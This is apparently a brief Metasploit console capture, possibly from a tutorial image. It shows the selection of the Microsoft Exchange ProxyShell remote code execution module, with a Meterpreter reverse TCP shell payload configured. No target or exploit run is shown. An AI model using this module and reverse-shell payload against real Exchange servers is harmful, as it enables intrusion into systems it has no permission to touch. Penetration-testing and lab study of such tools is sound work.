 msf6 > use exploit /windows/http/exchange_proxyshell_rce
[*] Using configured payload windows/x64/meterpreter/reverse_tcp
Matching Modules
================
# Name Disclosure Date Rank Check Description
- ---- --------------- ---- ----- -----------
0 exploit/windows/http/exchange_proxyshell_rce 2021-04-06 excellent Yes Microsoft Exchange ProxyShell RCE
Interact with a module by name or index. For example info 0, use 0 or use exploit/windows/http/exchange_proxyshell_rce
[*] Using exploit/windows/http/exchange_proxyshell_rce
msf6 exploit(windows/http/exchange_proxyshell_rce) >